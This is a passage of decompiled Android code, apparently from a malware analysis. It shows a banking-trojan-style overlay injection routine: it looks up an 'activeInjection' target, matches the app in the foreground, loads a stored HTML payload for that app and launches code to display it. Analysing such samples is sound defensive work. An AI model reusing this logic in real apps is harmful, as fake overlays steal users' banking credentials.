 37 emptyStr = "";
38 activeInjection_Val = shpref.getString("activeInjection",emptyStr);
39 if (activeInjection_Val == null) {
40 activeInjection_Val = emptyStr;
41 }
42 bool = h.wrapper_isSubstring(activeInjection_Val,this.i,false,2);
44 if ((bool != false) && (bool = h.wrapper_isSubstring(this.i,a.Z,false,2), bool != false))
45 appContext = this.getApplicationContext();
46 c.checkNull(appContext,"applicationContext");
47 eventSrcApp = this.i;
48 if (l0.l == null) {
49 pSVar1 = appContext.getSharedPreferences("settings",0);
50 l0.l = pSVar1;
51 }
52 shpref = l0.l;
53 c.checkifNull(shpref);
54 htmlPayload = shpref.getString(eventSrcApp,null);
55 if (htmlPayload == null) {
56 len = 0;
57 }
58 else {
59 len = htmlPayload.length();
60 }
61 if (10 < len) {
62 t0 = this.l;
63 if ((t0 == null) || (bool = t0.a(), bool != true)) {
64 bool = false;
65 }
66 else {
67 bool = true;
68 }
69 if (!bool) {
70 a1.n0 = n0.d;
71 yupohewufurohe$b = new c(this,this.i,null);
72 t0 = c.coroutineLaunch(a1.n0,null,0,yupohewufurohe$b,3,null);